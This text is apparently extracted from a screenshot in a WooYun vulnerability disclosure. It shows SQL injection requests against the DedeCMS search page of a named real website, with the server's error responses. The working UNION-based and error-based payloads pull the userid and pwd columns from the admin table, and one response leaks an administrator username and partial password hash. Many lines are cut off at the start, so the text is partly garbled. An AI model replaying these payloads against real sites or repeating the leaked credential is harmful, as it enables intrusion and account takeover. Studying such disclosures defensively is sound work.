 www.hxci.com.cn/library/data
ge: /library/plus/search.php?
yword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41
admin`%23@`\'`+]=a
ror: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') UnIon seleCt
2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,2' at line 1 <br />Error sql: <font color='red'>SELECT channeltype FROM `dede_arctype` WHERE id=111
leCt 1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42 from `dede_admin`#@`\'` LIMIT 0,1;
me2013-04-14 16:14:51
php  exit();
ge: /library/plus/search.php?
yword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41
admin`%23@`\'`+]=a
ror: The used SELECT statements have a different number of columns <br />Error sql: <font color='red'>SELECT * FROM `dede_archives` arc WHERE  typeid IN (111=@`\
leCt 1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42 from `dede_admin`#@`\'` )  AND  ar
D ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' )</font>
me2013-04-14 16:14:51
php  exit();
ge: /library/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
ubstring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
ror: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM
unt(*),concat(floor(rand(0)*2),(substring((select' at line 1 <br />Error sql: <font color='red'>SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\'`) and (S
elect count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group
font>
me2013-04-14 16:16:16
php  exit();
ge: /library/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
ubstring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
ror: Duplicate entry '1|admin|037306008d1b9eec328a' for key 'group_key' <br />Error sql: <font color='red'>SELECT * FROM `dede_archives` arc WHERE  typeid IN (11
ELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_sche
oup by a)b)#@`\'` )  AND  arc.arcrank > -1  AND ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' )</font>
me2013-04-14 16:16:16
php  exit();
ge: /library/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
www.wooyun.org